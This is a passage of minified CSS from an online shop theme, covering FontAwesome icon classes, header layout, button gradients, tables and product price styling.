spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes
spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes
spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes
spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}a .icon-rotate-90:before, a .icon-rotate-180:before, a .icon-rotate-270:before, a .icon-flip-horizontal:before, a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"}.icon-thumbs-up-alt:before{content:"\f087"}.icon-thumbs-down-alt:before{content:"\f088"}.icon-star-half:before{content:"\f089"}.icon-heart-empty:before{content:"\f08a"}.icon-signout:before{content:"\f08b"}.icon-linkedin-sign:before{content:"\f08c"}.icon-pushpin:before{content:"\f08d"}.icon-external-link:before{content:"\f08e"}.icon-signin:before{content:"\f090"}.icon-trophy:before{content:"\f091"}.icon-github-sign:before{content:"\f092"}.icon-upload-alt:before{content:"\f093"}.icon-lemon:before{content:"\f094"}.icon-phone:before{content:"\f095"}.icon-unchecked:before,.icon-check-empty:before{content:"\f096"}.icon-bookmark-empty:before{content:"\f097"}.icon-phone-sign:before{content:"\f098"}.icon-twitter:before{content:"\f099"}.icon-facebook:before{content:"\f09a"}.icon-github:before{content:"\f09b"}.icon-unlock:before{content:"\f09c"}.icon-credit-card:before{content:"\f09d"}.icon-rss:before{content:"\f09e"}.icon-hdd:before{content:"\f0a0"}.icon-bullhorn:before{content:"\f0a1"}.icon-bell:before{content:"\f0a2"}.icon-certificate:before{content:"\f0a3"}.icon-hand-right:before{content:"\f0a4"}.icon-hand-left:before{content:"\f0a5"}.icon-hand-up:before{content:"\f0a6"}.icon-hand-down:before{content:"\f0a7"}.icon-circle-arrow-left:before{content:"\f0a8"}.icon-circle-arrow-right:before{content:"\f0a9"}.icon-circle-arrow-up:before{content:"\f0aa"}.icon-circle-arrow-down:before{content:"\f0ab"}.icon-globe:before{content:"\f0ac"}.icon-wrench:before{content:"\f0ad"}.icon-tasks:before{content:"\f0ae"}.icon-filter:before{content:"\f0b0"}.icon-briefcase:before{content:"\f0b1"}.icon-fullscreen:before{content:"\f0b2"}.icon-group:before{content:"\f0c0"}.icon-link:before{content:"\f0c1"}.icon-cloud:before{content:"\f0c2"}.icon-beaker:before{content:"\f0c3"}.icon-cut:before{content:"\f0c4"}.icon-copy:before{content:"\f0c5"}.icon-paperclip:before,.icon-paper-clip:before{content:"\f0c6"}.icon-save:before{content:"\f0c7"}.icon-sign-blank:before{content:"\f0c8"}.icon-reorder:before{content:"\f0c9"}.icon-list-ul:before{content:"\f0ca"}.icon-list-ol:before{content:"\f0cb"}.icon-strikethrough:before{content:"\f0cc"}.icon-underline:before{content:"\f0cd"}.icon-table:before{content:"\f0ce"}.icon-magic:before{content:"\f0d0"}.icon-truck:before{content:"\f0d1"}.icon-pinterest:before{content:"\f0d2"}.icon-pinterest-sign:before{content:"\f0d3"}.icon-google-plus-sign:before{content:"\f0d4"}.icon-google-plus:before{content:"\f0d5"}.icon-money:before{content:"\f0d6"}.icon-caret-down:before{content:"\f0d7"}.icon-caret-up:before{content:"\f0d8"}.icon-caret-left:before{content:"\f0d9"}.icon-caret-right:before{content:"\f0da"}.icon-columns:before{content:"\f0db"}.icon-sort:before{content:"\f0dc"}.icon-sort-down:before{content:"\f0dd"}.icon-sort-up:before{content:"\f0de"}.icon-envelope:before{content:"\f0e0"}.icon-linkedin:before{content:"\f0e1"}.icon-rotate-left:before,.icon-undo:before{content:"\f0e2"}.icon-legal:before{content:"\f0e3"}.icon-dashboard:before{content:"\f0e4"}.icon-comment-alt:before{content:"\f0e5"}.icon-comments-alt:before{content:"\f0e6"}.icon-bolt:before{content:"\f0e7"}.icon-sitemap:before{content:"\f0e8"}.icon-umbrella:before{content:"\f0e9"}.icon-paste:before{content:"\f0ea"}.icon-lightbulb:before{content:"\f0eb"}.icon-exchange:before{content:"\f0ec"}.icon-cloud-download:before{content:"\f0ed"}.icon-cloud-upload:before{content:"\f0ee"}.icon-user-md:before{content:"\f0f0"}.icon-stethoscope:before{content:"\f0f1"}.icon-suitcase:before{content:"\f0f2"}.icon-bell-alt:before{content:"\f0f3"}.icon-coffee:before{content:"\f0f4"}.icon-food:before{content:"\f0f5"}.icon-file-text-alt:before{content:"\f0f6"}.icon-building:before{content:"\f0f7"}.icon-hospital:before{content:"\f0f8"}.icon-ambulance:before{content:"\f0f9"}.icon-medkit:before{content:"\f0fa"}.icon-fighter-jet:before{content:"\f0fb"}.icon-beer:before{content:"\f0fc"}.icon-h-sign:before{content:"\f0fd"}.icon-plus-sign-alt:before{content:"\f0fe"}.icon-double-angle-left:before{content:"\f100"}.icon-double-angle-right:before{content:"\f101"}.icon-double-angle-up:before{content:"\f102"}.icon-double-angle-down:before{content:"\f103"}.icon-angle-left:before{content:"\f104"}.icon-angle-right:before{content:"\f105"}.icon-angle-up:before{content:"\f106"}.icon-angle-down:before{content:"\f107"}.icon-desktop:before{content:"\f108"}.icon-laptop:before{content:"\f109"}.icon-tablet:before{content:"\f10a"}.icon-mobile-phone:before{content:"\f10b"}.icon-circle-blank:before{content:"\f10c"}.icon-quote-left:before{content:"\f10d"}.icon-quote-right:before{content:"\f10e"}.icon-spinner:before{content:"\f110"}.icon-circle:before{content:"\f111"}.icon-mail-reply:before,.icon-reply:before{content:"\f112"}.icon-github-alt:before{content:"\f113"}.icon-folder-close-alt:before{content:"\f114"}.icon-folder-open-alt:before{content:"\f115"}.icon-expand-alt:before{content:"\f116"}.icon-collapse-alt:before{content:"\f117"}.icon-smile:before{content:"\f118"}.icon-frown:before{content:"\f119"}.icon-meh:before{content:"\f11a"}.icon-gamepad:before{content:"\f11b"}.icon-keyboard:before{content:"\f11c"}.icon-flag-alt:before{content:"\f11d"}.icon-flag-checkered:before{content:"\f11e"}.icon-terminal:before{content:"\f120"}.icon-code:before{content:"\f121"}.icon-reply-all:before{content:"\f122"}.icon-mail-reply-all:before{content:"\f122"}.icon-star-half-full:before,.icon-star-half-empty:before{content:"\f123"}.icon-location-arrow:before{content:"\f124"}.icon-crop:before{content:"\f125"}.icon-code-fork:before{content:"\f126"}.icon-unlink:before{content:"\f127"}.icon-question:before{content:"\f128"}.icon-info:before{content:"\f129"}.icon-exclamation:before{content:"\f12a"}.icon-superscript:before{content:"\f12b"}.icon-subscript:before{content:"\f12c"}.icon-eraser:before{content:"\f12d"}.icon-puzzle-piece:before{content:"\f12e"}.icon-microphone:before{content:"\f130"}.icon-microphone-off:before{content:"\f131"}.icon-shield:before{content:"\f132"}.icon-calendar-empty:before{content:"\f133"}.icon-fire-extinguisher:before{content:"\f134"}.icon-rocket:before{content:"\f135"}.icon-maxcdn:before{content:"\f136"}.icon-chevron-sign-left:before{content:"\f137"}.icon-chevron-sign-right:before{content:"\f138"}.icon-chevron-sign-up:before{content:"\f139"}.icon-chevron-sign-down:before{content:"\f13a"}.icon-html5:before{content:"\f13b"}.icon-css3:before{content:"\f13c"}.icon-anchor:before{content:"\f13d"}.icon-unlock-alt:before{content:"\f13e"}.icon-bullseye:before{content:"\f140"}.icon-ellipsis-horizontal:before{content:"\f141"}.icon-ellipsis-vertical:before{content:"\f142"}.icon-rss-sign:before{content:"\f143"}.icon-play-sign:before{content:"\f144"}.icon-ticket:before{content:"\f145"}.icon-minus-sign-alt:before{content:"\f146"}.icon-check-minus:before{content:"\f147"}.icon-level-up:before{content:"\f148"}.icon-level-down:before{content:"\f149"}.icon-check-sign:before{content:"\f14a"}.icon-edit-sign:before{content:"\f14b"}.icon-external-link-sign:before{content:"\f14c"}.icon-share-sign:before{content:"\f14d"}.icon-compass:before{content:"\f14e"}.icon-collapse:before{content:"\f150"}.icon-collapse-top:before{content:"\f151"}.icon-expand:before{content:"\f152"}.icon-euro:before,.icon-eur:before{content:"\f153"}.icon-gbp:before{content:"\f154"}.icon-dollar:before,.icon-usd:before{content:"\f155"}.icon-rupee:before,.icon-inr:before{content:"\f156"}.icon-yen:before,.icon-jpy:before{content:"\f157"}.icon-renminbi:before,.icon-cny:before{content:"\f158"}.icon-won:before,.icon-krw:before{content:"\f159"}.icon-bitcoin:before,.icon-btc:before{content:"\f15a"}.icon-file:before{content:"\f15b"}.icon-file-text:before{content:"\f15c"}.icon-sort-by-alphabet:before{content:"\f15d"}.icon-sort-by-alphabet-alt:before{content:"\f15e"}.icon-sort-by-attributes:before{content:"\f160"}.icon-sort-by-attributes-alt:before{content:"\f161"}.icon-sort-by-order:before{content:"\f162"}.icon-sort-by-order-alt:before{content:"\f163"}.icon-thumbs-up:before{content:"\f164"}.icon-thumbs-down:before{content:"\f165"}.icon-youtube-sign:before{content:"\f166"}.icon-youtube:before{content:"\f167"}.icon-xing:before{content:"\f168"}.icon-xing-sign:before{content:"\f169"}.icon-youtube-play:before{content:"\f16a"}.icon-dropbox:before{content:"\f16b"}.icon-stackexchange:before{content:"\f16c"}.icon-instagram:before{content:"\f16d"}.icon-flickr:before{content:"\f16e"}.icon-adn:before{content:"\f170"}.icon-bitbucket:before{content:"\f171"}.icon-bitbucket-sign:before{content:"\f172"}.icon-tumblr:before{content:"\f173"}.icon-tumblr-sign:before{content:"\f174"}.icon-long-arrow-down:before{content:"\f175"}.icon-long-arrow-up:before{content:"\f176"}.icon-long-arrow-left:before{content:"\f177"}.icon-long-arrow-right:before{content:"\f178"}.icon-apple:before{content:"\f179"}.icon-windows:before{content:"\f17a"}.icon-android:before{content:"\f17b"}.icon-linux:before{content:"\f17c"}.icon-dribbble:before{content:"\f17d"}.icon-skype:before{content:"\f17e"}.icon-foursquare:before{content:"\f180"}.icon-trello:before{content:"\f181"}.icon-female:before{content:"\f182"}.icon-male:before{content:"\f183"}.icon-gittip:before{content:"\f184"}.icon-sun:before{content:"\f185"}.icon-moon:before{content:"\f186"}.icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}a:hover{text-decoration:none}body{min-width:320px;height:100%;line-height:18px;font-size:13px;color:#777}body.content_only{background:none;padding:0
15px}textarea{resize:none}#header{z-index:1003}.columns-container{background:white;width:100%;margin:0px;padding:0
15px}#columns{position:relative;padding-top:0px}#index .tab-content{margin-top:0px;margin-bottom:34px;padding:0px}header{z-index:1;position:relative;padding-bottom:15px}header
.banner{background:black;max-height:100%}header .banner
.row{margin:0px}header
.nav{background:#333}header .nav
.row{margin:0px}header .nav
nav{width:100%}header
.row{position:relative}header .row>.container{position:relative}header .row
#header_logo{padding-top:15px}@media (max-width: 992px){header .row
#header_logo{padding-top:40px}}@media (max-width: 767px){header .row
#header_logo{padding-top:15px}header .row #header_logo
img{margin:0
auto}}@media (min-width: 767px){header .col-sm-4 + .col-sm-4 + .col-sm-4, header .row #header_logo + .col-sm-4 + .col-sm-4, header .row .col-sm-4 + #header_logo + .col-sm-4, header .row #header_logo + #header_logo + .col-sm-4, header .row .col-sm-4 + .col-sm-4 + #header_logo, header .row #header_logo + .col-sm-4 + #header_logo, header .row .col-sm-4 + #header_logo + #header_logo, header .row #header_logo+#header_logo+#header_logo{float:right}}.ie8 #header
#header_logo{width:350px}#center_column .page_product_box
h3{color:#555454;text-transform:uppercase;font-family:"Open Sans",sans-serif;font-weight:600;font-size:18px;line-height:20px;padding:14px
20px 17px;margin:0
0 20px;position:relative;border:1px
solid #d6d4d4;border-bottom:none;background:#fbfbfb}p.info-title{display:block;font-weight:300;margin-bottom:25px}p.info-account{margin:-4px 0 24px 0}.main-page-indent{margin-bottom:30px}.alert ul, .alert
ol{padding-left:15px;margin-left:27px}.alert ul li, .alert ol
li{list-style-type:decimal;font-weight:normal}.alert.alert-success:before{font-family:"FontAwesome";content:"\f058";font-size:20px;vertical-align:-2px;padding-right:7px}.alert.alert-danger:before{font-family:"FontAwesome";content:"\f057";font-size:20px;vertical-align:-2px;padding-right:7px;float:left}.label{white-space:normal;display:inline-block;padding:6px
10px}label.required:before{content:"*";color:red;font-size:14px;position:relative;line-height:12px}.unvisible{display:none}.checkbox{line-height:16px}.checkbox
label{color:#777}.close{opacity:1}.close:hover{opacity:1}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{position:relative;display:inline-block;padding:5px
7px;cursor:pointer;white-space:normal;text-align:left}*:first-child + html input.button_mini,
*:first-child + html input.button_small,
*:first-child + html input.button,
*:first-child + html input.button_large,
*:first-child + html input.button_mini_disabled,
*:first-child + html input.button_small_disabled,
*:first-child + html input.button_disabled,
*:first-child + html input.button_large_disabled,
*:first-child + html input.exclusive_mini,
*:first-child + html input.exclusive_small,
*:first-child + html input.exclusive,
*:first-child + html input.exclusive_large,
*:first-child + html input.exclusive_mini_disabled,
*:first-child + html input.exclusive_small_disabled,
*:first-child + html input.exclusive_disabled,
*:first-child + html
input.exclusive_large_disabled{border:none}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover{text-decoration:none;background-position:left -50px}input.button_mini:active,input.button_small:active,input.button:active,input.button_large:active,input.exclusive_mini:active,input.exclusive_small:active,input.exclusive:active,input.exclusive_large:active,a.button_mini:active,a.button_small:active,a.button:active,a.button_large:active,a.exclusive_mini:active,a.exclusive_small:active,a.exclusive:active,a.exclusive_large:active{background-position:left -100px}input.button_disabled,input.exclusive_disabled,span.exclusive{border:1px
solid #ccc;color:#999;background:url(/themes/jesuiscoiffeur/img/bg_bt_2.gif) repeat-x 0 0 #ccc;cursor:default}.btn.disabled,.btn[disabled]:hover{opacity:0.3}.button.button-small{font:bold 13px/17px Arial, Helvetica, sans-serif;color:white;background:#6f6f6f;border:1px
solid;border-color:#666 #5f5f5f #292929 #5f5f5f;padding:0;text-shadow:1px 1px rgba(0, 0, 0, 0.24);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.button.button-small
span{display:block;padding:3px
8px 3px 8px;border:1px
solid;border-color:#8b8a8a}.button.button-small span
i{vertical-align:0px;margin-right:5px}.button.button-small span
i.right{margin-right:0;margin-left:5px}.button.button-small span:hover{background:#575757;border-color:#303030 #303030 #666 #444444}.button.button-medium{font-size:17px;line-height:21px;color:white;padding:0;font-weight:bold;background:#43b754;background:-moz-linear-gradient(top, #43b754 0%, #41b757 2%, #41b854 4%, #43b756 6%, #41b354 38%, #44b355 40%, #45af55 66%, #41ae53 74%, #42ac52 91%, #41ae55 94%, #43ab54 96%, #42ac52 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #43b754), color-stop(2%, #41b757), color-stop(4%, #41b854), color-stop(6%, #43b756), color-stop(38%, #41b354), color-stop(40%, #44b355), color-stop(66%, #45af55), color-stop(74%, #41ae53), color-stop(91%, #42ac52), color-stop(94%, #41ae55), color-stop(96%, #43ab54), color-stop(100%, #42ac52));background:-webkit-linear-gradient(top, #43b754 0%, #41b757 2%, #41b854 4%, #43b756 6%, #41b354 38%, #44b355 40%, #45af55 66%, #41ae53 74%, #42ac52 91%, #41ae55 94%, #43ab54 96%, #42ac52 100%);background:-o-linear-gradient(top, #43b754 0%, #41b757 2%, #41b854 4%, #43b756 6%, #41b354 38%, #44b355 40%, #45af55 66%, #41ae53 74%, #42ac52 91%, #41ae55 94%, #43ab54 96%, #42ac52 100%);background:-ms-linear-gradient(top, #43b754 0%, #41b757 2%, #41b854 4%, #43b756 6%, #41b354 38%, #44b355 40%, #45af55 66%, #41ae53 74%, #42ac52 91%, #41ae55 94%, #43ab54 96%, #42ac52 100%);background:linear-gradient(to bottom, #43b754 0%, #41b757 2%, #41b854 4%, #43b756 6%, #41b354 38%, #44b355 40%, #45af55 66%, #41ae53 74%, #42ac52 91%, #41ae55 94%, #43ab54 96%, #42ac52 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#43b754', endColorstr='#42ac52',GradientType=0 );border:1px
solid;border-color:#399a49 #247f32 #1a6d27 #399a49;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.button.button-medium
span{display:block;padding:10px
10px 10px 14px;border:1px
solid;border-color:#74d578}@media (max-width: 480px){.button.button-medium
span{font-size:15px;padding-right:7px;padding-left:7px}}.button.button-medium span
i.left{font-size:24px;vertical-align:-2px;margin:-4px 10px 0 0;display:inline-block}@media (max-width: 480px){.button.button-medium span
i.left{margin-right:5px}}.button.button-medium span
i.right{margin-right:0;margin-left:9px}@media (max-width: 480px){.button.button-medium span
i.right{margin-left:5px}}.button.button-medium:hover{background:#3aa04c;background:-moz-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #3aa04c), color-stop(100%, #3aa04a));background:-webkit-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);background:-o-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);background:-ms-linear-gradient(top, #3aa04c 0%, #3aa04a 100%);background:linear-gradient(to bottom, #3aa04c 0%, #3aa04a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3aa04c', endColorstr='#3aa04a',GradientType=0 );border-color:#196f28 #399a49 #399a49 #258033}.button.button-medium.exclusive{border-color:#db8600 #d98305 #c86d26 #d98305;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdaa02), color-stop(100%, #fe9702));background-image:-webkit-linear-gradient(top, #fdaa02, #fe9702);background-image:-moz-linear-gradient(top, #fdaa02, #fe9702);background-image:-o-linear-gradient(top, #fdaa02, #fe9702);background-image:linear-gradient(top, #fdaa02, #fe9702)}.button.button-medium.exclusive
span{border-color:#fec133 #febc33 #feb233 #febc33}.button.button-medium.exclusive:hover{background:#f89609;border-color:#a6550c #ba6708 #db8600 #ba6708}.button.button-medium.exclusive:hover
span{border-color:#fec133}.link-button{font-weight:bold}.link-button
i{margin-right:5px}.link-button
i.large{font-size:26px;line-height:26px;vertical-align:-3px;color:silver}.btn.button-minus{bottom:3px}.btn.button-plus,.btn.button-minus{font-size:10px;line-height:7px;color:silver;text-shadow:1px -1px rgba(0, 0, 0, 0.05);padding:0;border:1px
solid;border-color:#EFF0F1 #EFF0F1 #EFF0F1 #EFF0F1;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;position:absolute}.btn.button-plus span,
.btn.button-minus
span{display:block;border:1px
solid white;vertical-align:middle;width:12px;height:12px;text-align:center;vertical-align:middle;padding:0px;background:#1e5799;background:white;background:-moz-linear-gradient(top, white 0%, #fbfbfb 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, white), color-stop(100%, #fbfbfb));background:-webkit-linear-gradient(top, white 0%, #fbfbfb 100%);background:-o-linear-gradient(top, white 0%, #fbfbfb 100%);background:-ms-linear-gradient(top, white 0%, #fbfbfb 100%);background:linear-gradient(to bottom, #fff 0%, #fbfbfb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#fbfbfb',GradientType=0)}.btn.button-plus:hover,.btn.button-minus:hover{border:1px
solid #f6f6f6;color:#333}.btn.button-plus:hover span,
.btn.button-minus:hover
span{filter:none;background:#f6f6f6}.button.exclusive-medium{font-size:17px;padding:0;line-height:21px;color:#333;font-weight:bold;border:1px
solid;border-color:#cacaca #b7b7b7 #9a9a9a #b7b7b7;text-shadow:1px 1px white}.button.exclusive-medium
span{border:1px
solid;border-color:white;display:block;padding:9px
10px 11px 10px;background:#f7f7f7;background:-moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7f7f7), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:-o-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:-ms-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#ededed',GradientType=0)}@media (max-width: 480px){.button.exclusive-medium
span{font-size:15px;padding-right:7px;padding-left:7px}}.button.exclusive-medium span:hover{border-color:#9e9e9e #c2c2c2 #c8c8c8 #c2c2c2}.button.exclusive-medium span:hover
span{background:#e7e7e7;background:-moz-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(0%, #e7e7e7));background:-webkit-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);background:-o-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);background:-ms-linear-gradient(top, #e7e7e7 0%, #e7e7e7 0%);background:linear-gradient(to bottom, #e7e7e7 0%, #e7e7e7 0%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7',endColorstr='#e7e7e7',GradientType=0)}.button.ajax_add_to_cart_button{}.button.ajax_add_to_cart_button
span{}.button.lnk_view{font:700 17px/21px Arial, Helvetica, sans-serif;color:#333;text-shadow:1px 1px white;padding:0;border:1px
solid;border-color:#cacaca #b7b7b7 #9a9a9a #b7b7b7}.button.lnk_view
span{border:1px
solid;border-color:white;padding:10px
14px;display:block;background:#f7f7f7;background:-moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7f7f7), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:-o-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:-ms-linear-gradient(top, #f7f7f7 0%, #ededed 100%);background:linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7',endColorstr='#ededed',GradientType=0)}.button.lnk_view:hover{border-color:#9e9e9e #9e9e9e #c8c8c8 #9e9e9e}.button.lnk_view:hover
span{filter:none;background:#e7e7e7}.button.lnk_view
i.left{padding-right:8px;color:#777}.form-control{padding:3px
5px;height:27px;-webkit-box-shadow:none;box-shadow:none}.form-control.grey{background:#fbfbfb}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px
solid #999;border-bottom:none;background:white;border-collapse:inherit}table.std th,
table.table_block
th{padding:14px
12px;font-size:12px;color:white;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 black;background:#999}table.std tr.alternate_item,
table.table_block
tr.alternate_item{background-color:#f3f3f3}table.std td,
table.table_block
td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-size:12px;vertical-align:top}.table{margin-bottom:30px}.table>thead>tr>th{color:#666;vertical-align:middle}.table td a.color-myaccount{color:#666;text-decoration:underline}.table td a.color-myaccount:hover{text-decoration:none}.table tfoot
tr{background:#fbfbfb}.product-name{font-size:17px;line-height:13px;color:#3a3939;margin-bottom:0}.product-name
a{font-size:17px;line-height:23px;color:#3a3939}.product-name a:hover{color:#515151}@media (max-width: 768px){.product-name
a{font-size:14px}}.price{font-size:13px;color:#666;white-space:nowrap}.price.product-price{font:600 21px/26px "Open Sans",sans-serif;color:#333}.old-price{color:#6f6f6f;text-decoration:line-through}.old-price.product-price{font-size:17px}.special-price{color:#f13340}.price-percent-reduction{background:#f13340;border:1px
solid #d02a2c;font:600 21px/24px "Open Sans", sans-serif;color:white;padding:0
